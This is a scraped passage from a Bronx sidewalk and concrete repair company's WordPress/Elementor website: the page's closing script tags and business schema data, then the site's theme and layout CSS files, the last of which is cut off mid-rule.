				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animations-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-222.css?ver=1742371312' media='all' />
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nativesidewalkrepairs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.nativesidewalkrepairs.com\/wp-admin\/admin-ajax.php","nonce":"2ac90ef411","urls":{"assets":"https:\/\/www.nativesidewalkrepairs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.nativesidewalkrepairs.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.nativesidewalkrepairs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.0","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.nativesidewalkrepairs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.nativesidewalkrepairs.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"04939ff0ab"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":43,"title":"Latest%20Projects%20%7C%20Native%20Concrete%20%26%20Sidewalk%20Photo%20Gallery","excerpt":"","featuredImage":"https:\/\/www.nativesidewalkrepairs.com\/wp-content\/uploads\/2024\/03\/logo.png"}};
</script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.0" id="elementor-frontend-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.3" id="e-sticky-js"></script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "ProfessionalService",
  "name": "Native Concrete & Sidewalk",
  "url": "https://www.nativesidewalkrepairs.com/",
  "logo": "https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png",
  "image": "https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png",
  "description": "With over 20 years experience, Native Concrete &amp; Sidewalk is the name to call when you need sidewalk repair in New York City. In addition to our expert sidewalk repair services, we also sidewalk replacement and patching, correct DOT violations, and provide curb services as well. We begin and end each project with a dedication to your complete satisfaction.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2960 Waterbury Ave",
    "addressLocality": "Bronx",
    "addressRegion": "New York",
    "postalCode": "10461",
    "addressCountry": "United States"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "40.84057261896864",
    "longitude": "-73.82888406869533"
  },
  "hasMap": "https://maps.app.goo.gl/BeVXHRkbRE8q5qXY8",
  "openingHours": "Mo - Su 0:00-23:59",
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "nativegeneralcontracting@gmail.com",
    "telephone": "+1(917)975-9066"
  }
}
 </script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 00:17:23 -->

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-6.css?ver=1742371193
body_size: 1254
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#343434;--e-global-color-text:#212529;--e-global-color-accent:#138188;--e-global-color-e7189f1:#BD911A;--e-global-color-5911d78:#8C9096;--e-global-color-2e477b2:#C8D0E4;--e-global-color-1508b8c:#FFFFFF00;--e-global-color-f6145b9:#F2F3F6;--e-global-color-9f83c8f:#FFFFFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:14.4px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:500;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:14.4px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-81d784b-font-family:"Roboto";--e-global-typography-81d784b-font-size:24px;--e-global-typography-81d784b-font-weight:400;--e-global-typography-81d784b-text-transform:uppercase;--e-global-typography-81d784b-letter-spacing:1px;--e-global-typography-3692f45-font-family:"Manrope";--e-global-typography-3692f45-font-size:13px;--e-global-typography-3692f45-font-weight:400;--e-global-typography-3692f45-font-style:normal;--e-global-typography-3692f45-line-height:1.5em;--e-global-typography-e9de8d1-font-family:"Manrope";--e-global-typography-e9de8d1-font-size:21px;--e-global-typography-e9de8d1-font-weight:400;--e-global-typography-e9de8d1-text-transform:none;--e-global-typography-e9de8d1-font-style:normal;--e-global-typography-e9de8d1-line-height:1.4em;--e-global-typography-729d16f-font-family:"Montserrat";--e-global-typography-729d16f-font-size:68px;--e-global-typography-729d16f-font-weight:700;--e-global-typography-729d16f-line-height:1.1em;--e-global-typography-b00e776-font-family:"Montserrat";--e-global-typography-b00e776-font-size:50px;--e-global-typography-b00e776-font-weight:700;--e-global-typography-b00e776-line-height:1.1em;--e-global-typography-5ba4187-font-family:"Montserrat";--e-global-typography-5ba4187-font-size:32px;--e-global-typography-5ba4187-font-weight:700;--e-global-typography-5ba4187-line-height:1.2em;--e-global-typography-b405507-font-family:"Montserrat";--e-global-typography-b405507-font-size:28px;--e-global-typography-b405507-font-weight:700;--e-global-typography-b405507-line-height:1.3em;--e-global-typography-a88f33c-font-family:"Montserrat";--e-global-typography-a88f33c-font-size:21px;--e-global-typography-a88f33c-font-weight:700;--e-global-typography-a88f33c-line-height:1.4em;--e-global-typography-dd32e33-font-family:"Montserrat";--e-global-typography-dd32e33-font-size:16px;--e-global-typography-dd32e33-font-weight:700;--e-global-typography-dd32e33-line-height:1.5em;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-9f83c8f );}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-kit-6 a:hover{color:var( --e-global-color-e7189f1 );}.elementor-kit-6 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-729d16f-font-family ), Sans-serif;font-size:var( --e-global-typography-729d16f-font-size );font-weight:var( --e-global-typography-729d16f-font-weight );line-height:var( --e-global-typography-729d16f-line-height );letter-spacing:var( --e-global-typography-729d16f-letter-spacing );word-spacing:var( --e-global-typography-729d16f-word-spacing );}.elementor-kit-6 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-b00e776-font-family ), Sans-serif;font-size:var( --e-global-typography-b00e776-font-size );font-weight:var( --e-global-typography-b00e776-font-weight );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-kit-6 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-5ba4187-font-family ), Sans-serif;font-size:var( --e-global-typography-5ba4187-font-size );font-weight:var( --e-global-typography-5ba4187-font-weight );line-height:var( --e-global-typography-5ba4187-line-height );letter-spacing:var( --e-global-typography-5ba4187-letter-spacing );word-spacing:var( --e-global-typography-5ba4187-word-spacing );}.elementor-kit-6 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-b405507-font-family ), Sans-serif;font-size:var( --e-global-typography-b405507-font-size );font-weight:var( --e-global-typography-b405507-font-weight );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}.elementor-kit-6 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a88f33c-font-family ), Sans-serif;font-size:var( --e-global-typography-a88f33c-font-size );font-weight:var( --e-global-typography-a88f33c-font-weight );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-kit-6 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-dd32e33-font-family ), Sans-serif;font-size:var( --e-global-typography-dd32e33-font-size );font-weight:var( --e-global-typography-dd32e33-font-weight );line-height:var( --e-global-typography-dd32e33-line-height );letter-spacing:var( --e-global-typography-dd32e33-letter-spacing );word-spacing:var( --e-global-typography-dd32e33-word-spacing );}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );color:var( --e-global-color-9f83c8f );background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-1508b8c );border-radius:10px 10px 10px 10px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{color:var( --e-global-color-9f83c8f );background-color:var( --e-global-color-e7189f1 );}.elementor-kit-6 label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-2e477b2 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;--container-default-padding-top:30px;--container-default-padding-right:30px;--container-default-padding-bottom:30px;--container-default-padding-left:30px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-3692f45-font-size:12px;--e-global-typography-729d16f-font-size:50px;--e-global-typography-b00e776-font-size:38px;--e-global-typography-5ba4187-font-size:28px;--e-global-typography-b405507-font-size:21px;--e-global-typography-a88f33c-font-size:18px;--e-global-typography-dd32e33-font-size:14px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-6 h1{font-size:var( --e-global-typography-729d16f-font-size );line-height:var( --e-global-typography-729d16f-line-height );letter-spacing:var( --e-global-typography-729d16f-letter-spacing );word-spacing:var( --e-global-typography-729d16f-word-spacing );}.elementor-kit-6 h2{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-kit-6 h3{font-size:var( --e-global-typography-5ba4187-font-size );line-height:var( --e-global-typography-5ba4187-line-height );letter-spacing:var( --e-global-typography-5ba4187-letter-spacing );word-spacing:var( --e-global-typography-5ba4187-word-spacing );}.elementor-kit-6 h4{font-size:var( --e-global-typography-b405507-font-size );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}.elementor-kit-6 h5{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-kit-6 h6{font-size:var( --e-global-typography-dd32e33-font-size );line-height:var( --e-global-typography-dd32e33-line-height );letter-spacing:var( --e-global-typography-dd32e33-letter-spacing );word-spacing:var( --e-global-typography-dd32e33-word-spacing );}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-6 label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-secondary-font-size:14px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px;--e-global-typography-81d784b-font-size:14px;--e-global-typography-3692f45-font-size:11px;--e-global-typography-e9de8d1-font-size:16px;--e-global-typography-729d16f-font-size:38px;--e-global-typography-b00e776-font-size:28px;--e-global-typography-5ba4187-font-size:21px;--e-global-typography-b405507-font-size:18px;--e-global-typography-a88f33c-font-size:16px;--e-global-typography-dd32e33-font-size:14px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-6 h1{font-size:var( --e-global-typography-729d16f-font-size );line-height:var( --e-global-typography-729d16f-line-height );letter-spacing:var( --e-global-typography-729d16f-letter-spacing );word-spacing:var( --e-global-typography-729d16f-word-spacing );}.elementor-kit-6 h2{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-kit-6 h3{font-size:var( --e-global-typography-5ba4187-font-size );line-height:var( --e-global-typography-5ba4187-line-height );letter-spacing:var( --e-global-typography-5ba4187-letter-spacing );word-spacing:var( --e-global-typography-5ba4187-word-spacing );}.elementor-kit-6 h4{font-size:var( --e-global-typography-b405507-font-size );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}.elementor-kit-6 h5{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-kit-6 h6{font-size:var( --e-global-typography-dd32e33-font-size );line-height:var( --e-global-typography-dd32e33-line-height );letter-spacing:var( --e-global-typography-dd32e33-letter-spacing );word-spacing:var( --e-global-typography-dd32e33-word-spacing );}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-6 label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */body {
    -webkit-font-smoothing: initial;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-43.css?ver=1742376716
body_size: 379
content:
.elementor-43 .elementor-element.elementor-element-090708b{--display:flex;--background-transition:0.3s;--padding-top:2em;--padding-bottom:7em;--padding-left:2em;--padding-right:2em;}.elementor-43 .elementor-element.elementor-global-207{color:var( --e-global-color-5911d78 );width:100%;max-width:100%;}.elementor-43 .elementor-element.elementor-global-207 a{color:var( --e-global-color-5911d78 );}.elementor-43 .elementor-element.elementor-global-207 a:hover{color:var( --e-global-color-accent );}.elementor-43 .elementor-element.elementor-global-207 > .elementor-widget-container{margin:1em 0em 2em 0em;}.elementor-43 .elementor-element.elementor-element-49a5730 .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-b00e776-font-family ), Sans-serif;font-size:var( --e-global-typography-b00e776-font-size );font-weight:var( --e-global-typography-b00e776-font-weight );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-43 .elementor-element.elementor-element-49a5730 > .elementor-widget-container{margin:0em 0em 2em 0em;}.elementor-43 .elementor-element.elementor-element-d6a92d1{text-align:center;width:var( --container-widget-width, 186px );max-width:186px;--container-widget-width:186px;--container-widget-flex-grow:0;}.elementor-43 .elementor-element.elementor-element-d6a92d1 .elementor-heading-title{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-43 .elementor-element.elementor-element-d6a92d1 > .elementor-widget-container{padding:16px 16px 16px 16px;background-color:var( --e-global-color-e7189f1 );}.elementor-43 .elementor-element.elementor-element-d6a92d1.elementor-element{--align-self:center;}.elementor-43 .elementor-element.elementor-element-0aa4951{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-090708b{--padding-top:2em;--padding-bottom:3em;--padding-left:2em;--padding-right:2em;}.elementor-43 .elementor-element.elementor-element-49a5730 .elementor-heading-title{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-43 .elementor-element.elementor-element-d6a92d1 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-global-207 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-43 .elementor-element.elementor-element-49a5730 .elementor-heading-title{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-43 .elementor-element.elementor-element-d6a92d1 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-9.css?ver=1743233352
body_size: 1347
content:
.elementor-9 .elementor-element.elementor-element-29defc3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;--flex-wrap:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;--z-index:2;}.elementor-9 .elementor-element.elementor-element-29defc3:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-29defc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-9f83c8f ) 36%, var( --e-global-color-1508b8c ) 100%);}.elementor-9 .elementor-element.elementor-element-29defc3, .elementor-9 .elementor-element.elementor-element-29defc3::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-bcc0303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0em 2em;--background-transition:0.3s;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:1em;--z-index:2;}.elementor-9 .elementor-element.elementor-element-488465e{--icon-box-icon-margin:15px;}.elementor-9 .elementor-element.elementor-element-488465e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-e7189f1 );}.elementor-9 .elementor-element.elementor-element-488465e.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-488465e.elementor-view-default .elementor-icon{fill:var( --e-global-color-e7189f1 );color:var( --e-global-color-e7189f1 );border-color:var( --e-global-color-e7189f1 );}.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title{color:var( --e-global-color-e7189f1 );}.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:48px;font-weight:700;}.elementor-9 .elementor-element.elementor-element-282afc8 .elementor-button{background-color:var( --e-global-color-accent );padding:16px 30px 16px 30px;}.elementor-9 .elementor-element.elementor-element-b4a4177 img{width:100%;}.elementor-9 .elementor-element.elementor-element-b4a4177 > .elementor-widget-container{margin:-12% 0% 0% 22%;}.elementor-9 .elementor-element.elementor-element-b4a4177{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-icon i{color:var( --e-global-color-e7189f1 );transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-icon svg{fill:var( --e-global-color-e7189f1 );transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-4eeece8{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:0px;font-weight:700;text-transform:none;font-style:normal;line-height:1.5em;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-text{color:var( --e-global-color-e7189f1 );transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-1508b8c );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14.4px;font-weight:500;text-transform:uppercase;line-height:1.5em;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
